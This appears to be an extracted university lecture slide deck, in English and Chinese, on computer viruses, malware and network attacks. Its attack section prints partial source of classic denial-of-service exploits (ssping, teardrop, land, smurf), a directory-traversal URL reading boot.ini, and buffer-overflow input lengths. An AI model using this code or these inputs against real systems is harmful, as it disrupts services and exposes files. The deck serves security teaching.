Agenda What is a computer virus Malware Malicious

































































![ssping. c (1/3) if ((hp = gethostbyname(argv[1])) == NULL) { if ((ip->ip_dst. s_addr = ssping. c (1/3) if ((hp = gethostbyname(argv[1])) == NULL) { if ((ip->ip_dst. s_addr =](https://slidetodoc.com/presentation_image_h/c51c4205903a527764d20c63a375ba11/image-71.jpg)



























- Slides: 100


Agenda What is a computer virus? Malware: Malicious software The story of virus and worm Type of viruses How viruses work? Introduction to Network Attack 2


What is a virus? (2/2) A virus is “a program that can infect other programs by modifying them to include a possibly evolved copy of itself. ” - Fred Cohen A virus is a program that self-replicates Your computer runs all kinds of programs Virus is not data! Macro virus is NOT data either! 『電腦病毒』只是一段程式,它是一種會不斷「自我複 製」及「感染」其它程式的電腦程式。 通常它都會寄存在可執行的檔案之中, 或者是軟、硬碟 的開機磁區啟動部份。 4


Malware (惡意軟體) 1/2 Malware is the short form for "Malicious Software". It implies any software instructions that were developed with the intention to cause harm. Some common examples of malware worms, exploit code and trojan horses. (From SANS) Malware or malicious software is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a portmanteau of the words "malicious" and "software". The expression is a general term used by computer professionals to mean a variety of forms of hostile, intrusive, or annoying software or program code. (From Wikipedia) 6

Malware (惡意軟體) 2/2 Malicious code often masquerades as good software or attaches itself to good software Some malicious programs need host programs – Trojan horses, logic bombs, viruses Others can exist and propagate independently – Worms There are many infection vectors and propagation mechanisms 7

Things that under Malware Computer Virus Trojan Horse Computer Worm Botnet/backdoor and Zombie Spyware /Adware 8



Ken Thompson’s speech Ken Thompson’s 1983 Turing Award lecture 1. Added a backdoor-opening Trojan to login program 2. Anyone looking at source code would see this, so changed the compiler to add backdoor at compile-time 3. Anyone looking at compiler source code would see this, so changed the compiler to recognize when it’s compiling a new compiler and to insert Trojan into it “The moral is obvious. You can’t trust code you did not totally create yourself. (Especially code from companies that employ people like me). ” 11

Viruses can be malicious in many ways Virus payloads could: – Carry out a Denial of Service (Do. S) attack – Crash the machine – Randomly destroy data – Install a trojan horse program – Perform password cracking – … and basically any other nasty thing you can think of. 12

9 Types of virus (1/2) Boot virus – 開機磁區病毒(躲在開機磁區中, 開機後載入記憶體後, 進行破壞) File infector virus – 檔案型病毒(藏在. exe或. com執行檔中, 檔案一被執行, 病毒也跟著執行) Multi-partite virus (hybrid virus) – 複合型病毒(兼具開機型病毒以及檔案型病毒的特性。它們可以傳染 *. COM, *. EXE 檔,也可以傳染磁碟的開機系統區。 Macro viruses(巨集病毒針對Word , Excel等含巨 集能力的軟體檔案進行感染) – A macro is an executable program embedded in a word processing document (MS Word) or spreadsheet (Excel) – When infected document is opened, virus copies itself into global macro file and makes itself auto-executing (e. g. , gets invoked whenever any document is opened) 13


Trojan Horses A trojan horse is malicious code hidden in an apparently useful host program When the host program is executed, trojan does something harmful or unwanted – User must be tricked into executing the host program – In 1995, a program distributed as PKZ 300 B. EXE looked like a new version of PKZIP… When executed, it formatted your hard drive. Trojans do not replicate – This is the main difference from worms and viruses 15


Virus statistics – Over 85% of all the known viruses are for Microsoft platforms (nearly all the selfpropagating worms are as well) – Around 60, 000 are viruses for DOS/Windows/NT/XP platforms - about 8500 of these are Word Macro viruses - about 150 -200 of these are known to be widespread "in the wild" - Approximately 750 new viruses were reported each month (more than 25 a day) 17







How viruses get into computers The four most common virus infections come from: – File – A virus type that infects existing files on the computer (~40%) – Macro – A virus that runs as a macro in a host application such as the MS Office applications (~35%) – VBScript – A virus that uses Windows Visual. Basic Script functionality (~10%) – Internet Worm – A virus that is primarily characterized by it’s replication across the Internet (~5%) 24

How Viruses work? Virus propagates by infecting other programs – Automatically creates copies of itself, but to propagate, a human has to run an infected program Self-propagating malicious programs are usually called worms Viruses employ many propagation methods – Insert a copy into every executable (. COM, . EXE) – Insert a copy into boot sectors of disks “Stoned” virus infected PCs booted from infected floppies, stayed in memory and infected every floppy inserted into PC – Infect TSR (Terminate-and-Stay-Resident) routines By infecting a common OS routine, a virus can always stay in memory and infect all disks, executables, etc. 25

How Hard Is It to Write a Virus? 498 matches for “virus creation tool” in Spyware Encyclopedia – Including dozens of poly- and metamorphic engines Over. Writting Virus Construction Toolkit – "The perfect choice for beginners“ Biological Warfare Virus Creation Kit – Note: all viruses will be detected by Norton Anti-Virus Vbs Worm Generator (for Visual Basic worms) – Used to create the Anna Kournikova worm Many others 26

Virus Detection If we can’t limit the spread of a virus, maybe we can find it and quarantine infected files… – Unfortunately, no general algorithm for detecting virus behavior is possible. Cohen argues this by proposing a virus that infects only when the detection algorithm thinks it isn’t a virus. Anti-virus programs must make do with more limited solutions, such as scanning for a virus signature. 27

Virus detection problems According to Cohen, the following are undecidable: – – – – – Detection of a virus by its appearance Detection of a virus by its behavior Detection of an evolution of a known virus Detection of a triggering mechanism by its appearance Detection of a triggering mechanism by its behavior Detection of an evolution of a known triggering mechanism Detection of a virus detector by its appearance Detection of a virus detector by its behavior Detection of an evolution of a known viral detector 28

Detection by signature Rather than implement a general solution, virus scanners look for virus signatures. – These signatures could be as small as a few bytes or as large as the entire virus code. – If a virus scanner uses the whole virus code as a signature, it may not be able to find simple variants of a virus. – However, if a virus uses a very small signature, it may incorrectly infections that aren’t there. 29

Updated signatures Anti-virus companies must release new signatures each time a new virus is discovered – A virus’s spread is unimpeded for a while… – According to Andreas Marx of AV-Test. org, it took Symantec 25 h 5 m to release an updated signature file in response to the W 32/Sober. C worm attack. 30

The arms race In order to make it hard for virus scanners to detect their vurises, virus writers can add morphing behavior to their creations: – “A polymorphic virus ‘morphs’ itself in order to evade detection. … Metamorphic viruses attempt to evade heuristic detection techniques by using more complex obfuscations. ” – Christodorescu and Jha 31

How to detect a polymorphic virus Polymorphic viruses can be detected by emulation – When analyzing an executable program, scanner emulates CPU for a bit. Virus will eventually decrypt and try to execute its body, which will be recognized by scanner. 32












常用防毒軟體 PC-cillin 2007 (趨勢 Trend Micro) NORTON (賽門鐵克 Symantec) Kaspersky (卡巴斯基) NOD 32 趨勢科技電腦防疫網站 (Trend Micro) http: //www. trend. com. tw/ 賽門鐵克台灣公司 (Symantec) http: //www. symantec. com/region/tw 44


線上掃毒 (Trend Micro) 46







http: //www. ? ? ? gsm. com. tw/? ? ? ? ? / showcode. asp? source=/msadc/Samples/. . /boot. ini 53


常見的攻擊手法 II – buffer overflow 藉由輸入過長的資料給固定長度的buffer造成buffer overrun。 實例 : – NCSA httpd buffer overflow NCSA’s httpd v 1. 4 的 MAX_STRING_LEN 只能容忍 256 個字元 Crack : 當一個 client 連到server的port 80,利 用GET command 輸入超過256字元, server 便會要求結束程式。 – Netmanerger Chameleon tool suit 的漏洞 : FTP server – Buffer overflow with username – username > 150 字元 55

Buffer overflow (Cont. ) POP 3 d – Buffer overflow with ‘USER username’ • username > 152字元 – Buffer overflow with ‘PASS passwd’ • password > 104字元 SMTPd – Buffer overflow with ‘HELO hostname’ • hostname > 471字元 – Buffer overflow with ‘HELP topic’ • topic > 514字元 56


常見的攻擊手法 III n 利用通訊協定的弱點(SYN-Flood、SMTP) n 假造 IP 位址(IP Spoofing) n 偽造 DNS 資訊(DNS Spoofing) n 攔截、替代封包(Session Hijack) n 偽裝 Client 或 Server 遠端掃瞄(Port Scanning) n 58

常見的攻擊手法 IV n n 阻絕攻擊(Do. S) n SYN-Flood n Smurf n TCP、UDP、ICMP n Resource Exhausting 分散式阻絕攻擊(DDo. S) 59




BO (Cont. ) 程式包含兩部分: – Server : remote target machine – Client : local intruder’s machine Capability : – – – – Display system info – HD size, memory, …, etc Display cached passwords Reboot the system. Freeze the remote machine Changing anything in the Windows Registry. Create or delete directories Monitor network packets …etc. 63








Ping of Death (Cont. ) SSPING/Jolt – 一個能有效凍結大部分 Windows 95 或 Windows NT連線的程式 – 藉由傳送一連串長度為 64 k 的 spoofed & fragmented ICMP 封包給攻擊目標,造成 Windows 95/NT 無法正常運作。 – ssping. c usage: ssping <dstaddr> <saddr> <num> 70
![ssping c 13 if hp gethostbynameargv1 NULL if ipipdst saddr ssping. c (1/3) if ((hp = gethostbyname(argv[1])) == NULL) { if ((ip->ip_dst. s_addr =](https://slidetodoc.com/presentation_image_h/c51c4205903a527764d20c63a375ba11/image-71.jpg)
ssping. c (1/3) if ((hp = gethostbyname(argv[1])) == NULL) { if ((ip->ip_dst. s_addr = inet_addr(argv[1])) == -1) { fprintf(stderr, "%s: unknown hostn", argv[1]); exit(1); } } else { bcopy(hp->h_addr_list[0], &ip->ip_dst. s_addr, hp->h_length); } if ((hp 2 = gethostbyname(argv[2])) == NULL) { if ((ip->ip_src. s_addr = inet_addr(argv[2])) == -1) { fprintf(stderr, "%s: unknown hostn", argv[2]); exit(1); } } else { bcopy(hp 2 ->h_addr_list[0], &ip->ip_src. s_addr, hp->h_length); } 71

ssping. c (2/3) printf("Sending to %sn", inet_ntoa(ip->ip_dst)); ip->ip_v = 4; ip->ip_hl = sizeof *ip >> 2; ip->ip_tos = 0; ip->ip_len = htons(sizeof buf); ip->ip_id = htons(4321); ip->ip_off = htons(0); ip->ip_ttl = 255; ip->ip_p = 1; ip->ip_csum = 0; /* kernel fills in */ dst. sin_addr = ip->ip_dst; dst. sin_family = AF_INET; icmp->type = ICMP_ECHO; icmp->code = 0; icmp->checksum = htons(~(ICMP_ECHO << 8)); 72

ssping. c (3/3) for (offset = 0; offset < 65536; offset += (sizeof buf - sizeof *ip)) { ip->ip_off = htons(offset >> 3); if (offset < 65120) ip->ip_off |= htons(0 x 2000); else ip->ip_len = htons(418); /* make total 65538 */ if (sendto(s, buf, sizeof buf, 0, (struct sockaddr *)&dst, sizeof dst) < 0) { fprintf(stderr, "offset %d: ", offset); perror("sendto"); } if (offset == 0) { icmp->type = 0; icmp->code = 0; icmp->checksum = 0; } } 73



teardrop. c (1/5) void send_frags(int, u_long, u_short); int main(int argc, char **argv){. . for (i = 0; i < count; i++) { send_frags(rip_sock, src_ip, dst_ip, src_prt, dst_prt); fprintf(stderr, "b 00 m "); usleep(500); }. . } 76

teardrop. c (2/5) void send_frags(int sock, u_long src_ip, u_long dst_ip, u_short src_prt, u_short dst_prt) { u_char *packet = NULL, *p_ptr = NULL; /* packet pointers */ u_char byte; /* a byte */ struct sockaddr_in sin; /* socket protocol structure */ sin_family = AF_INET; sin_port = src_prt; sin_addr. s_addr = dst_ip; /* * Grab some memory for our packet, align p_ptr to point at the beginning * of our packet, and then fill it with zeros. */ packet = (u_char *)malloc(IPH + UDPH + PADDING); p_ptr = packet; bzero((u_char *)p_ptr, IPH + UDPH + PADDING); 77

teardrop. c (3/5) byte = 0 x 45; /* IP version and header length */ memcpy(p_ptr, &byte, sizeof(u_char)); p_ptr += 2; /* IP TOS (skipped) */ *((u_short *)p_ptr) = FIX(IPH + UDPH + PADDING); /* total length */ p_ptr += 2; *((u_short *)p_ptr) = htons(242); /* IP id */ p_ptr += 2; *((u_short *)p_ptr) |= FIX(IP_MF); /* IP frag flags and offset */ p_ptr += 2; *((u_short *)p_ptr) = 0 x 40; /* IP TTL */ byte = IPPROTO_UDP; memcpy(p_ptr + 1, &byte, sizeof(u_char)); p_ptr += 4; /* IP checksum filled in by kernel */ *((u_long *)p_ptr) = src_ip; /* IP source address */ p_ptr += 4; 78 *((u_long *)p_ptr) = dst_ip; /* IP destination address */

teardrop. c (4/5) p_ptr += 4; *((u_short *)p_ptr) = htons(src_prt); /* UDP source port */ p_ptr += 2; *((u_short *)p_ptr) = htons(dst_prt); /* UDP destination port */ p_ptr += 2; *((u_short *)p_ptr) = htons(8 + PADDING); /* UDP total length */ /* ====== sending first packet ====*/ if (sendto(sock, packet, IPH + UDPH + PADDING, 0, (struct sockaddr*)&sin, sizeof(struct sockaddr)) == -1) { perror("nsendto"); free(packet); exit(1); } 79

teardrop. c (5/5) /* We set the fragment offset to be inside of the previous packet's * payload (it overlaps inside the previous packet) but do not include * enough payload to cover complete the datagram. Just the header will * do, but to crash NT/95 machines, a bit larger of packet seems to work * better. */ p_ptr = &packet[2]; /* IP total length is 2 bytes into the header */ *((u_short *)p_ptr) = FIX(IPH + MAGIC + 1); p_ptr += 4; /* IP offset is 6 bytes into the header */ *((u_short *)p_ptr) = FIX(MAGIC); if (sendto(sock, packet, IPH + MAGIC + 1, 0, (struct sockaddr *)&sin, sizeof(struct sockaddr)) == -1) { perror("nsendto"); free(packet); exit(1); } free(packet); } 80



SYN flood (3/3) Ex : synk 4. c http: //www. google. com 83



land. c (1/2) int main(int argc, char **argv) {. . . tcpheader->th_sport=sin. sin_port; /* <== the same port */ tcpheader->th_dport=sin. sin_port; tcpheader->th_seq=htonl(0 x. F 1 C); tcpheader->th_flags=TH_SYN; tcpheader->th_off=sizeof(struct tcphdr)/4; tcpheader->th_win=htons(2048); 86

land. c (2/2) bzero(&pseudoheader, 12+sizeof(struct tcphdr)); /*======= the same address ======*/ pseudoheader. saddr. s_addr=sin. sin_addr. s_addr; pseudoheader. daddr. s_addr=sin. sin_addr. s_addr; pseudoheader. protocol=6; pseudoheader. length=htons(sizeof(struct tcphdr)); bcopy((char *) tcpheader, (char *) &pseudoheader. tcpheader, sizeof(struct tcphdr)); tcpheader->th_sum=checksum((u_short *) &pseudoheader, 12+sizeof(struct tcphdr)); . . } 87


Smurf (2/2) 攻擊方式: – 大量利用假造的ICMP echo request 封包。 – 將假造的封包送至廣播位址,造成更多倍數量的 ICMP echo reply封包傳回至欲攻擊的目標。 在smurf attack 中,攻擊者從遠端的網路位址發 送ICMP echo request packet 至IP broadcast address 來產生 Do. S attack,其中主要角色 : – The attacker – The intermediary – The victim Ex: smurf. c 89

smurf. c (1/2) for (i = 0; i < num || !num; i++) { if (!(i % 25)) { printf(". "); fflush(stdout); } smurf(sock, sin, inet_addr(bcastaddr[cycle]), pktsize); cycle++; if (bcastaddr[cycle] == 0 x 0) cycle = 0; usleep(delay); } 90

smurf. c (2/2) void smurf(int sock, struct sockaddr_in sin, u_long dest, int psize) { struct ip *ip; struct icmp *icmp; char *packet; int hincl = 1; packet = malloc(sizeof(struct ip) + sizeof(struct icmp) + psize); ip = (struct ip *) packet; icmp = (struct icmp *) (packet + sizeof(struct ip)); memset(packet, 0, sizeof(struct ip) + sizeof(struct icmp) + psize); setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &hincl, sizeof(hincl)); /*. . . */ ip->ip_src. s_addr = sin_addr. s_addr; ip->ip_dst. s_addr = dest; icmp->icmp_type = 8; icmp->icmp_code = 0; icmp->icmp_cksum = htons(~(ICMP_ECHO << 8)); sendto(sock, packet, sizeof(struct ip) + sizeof(struct icmp) + psize, 0, (struct sockaddr *) & sin, sizeof(struct sockaddr)); 91

DDo. S 攻擊型態 -- TFN 為一功能強大的 smurf 攻擊 具。 為了達到 Distributed Do. S攻擊方式,TFN 分為 client 程式和 daemon程式。 可發動的攻擊模式有 : – ICMP flood – SYN flood – UDP flood – Smurf attack 92



未雨綢繆 – 弱點資料庫 除了以上的攻擊手法,駭客還可能針對不同的弱 點作攻擊,因此隨時注意本身系統的弱點,及時 防範。 參考資料 : – 中華民國電子化政府網路安全危機處理研發中心 (GSN-CERT/CC) http: //cert. csie. nctu. edu. tw 作業系統: – Free. BSD Ex : mod_php 3/mod_php 4 allows remote code execution Ex : mgetty can create or overwrite files Ex : ncurses allows local privilege escalation …etc 95

弱點資料庫 (Cont. ) – Linux Ex : Gain root using Linux dump/restore Ex : Linux Open. LDAP server allows local users to modify arbitrary files via a symlink attack Ex : Red. Hat PAM NIS Locked Accounts Vulnerability …etc 96



網路安檢 具 Spiders – 針對某些服務, 對網路上的主機進行資料收集的 作 Port Scanner – nmap / strobe – 可以了解網路主機上有哪些服務 – nmap 可對子網路進行掃描, 偵測子網路上有哪些主機 Security Scanner – SATAN / SAINT – 弱點測試 – ISS Internet/Intranet Scanner – NAI – Cyber. Cop Sting (http: //www. nai. com) – Nessus project (http: //www. tw. nessus. org) IDS – NFR (http: //www. nfr. net/) – (http: //www. all. net/ ) 99
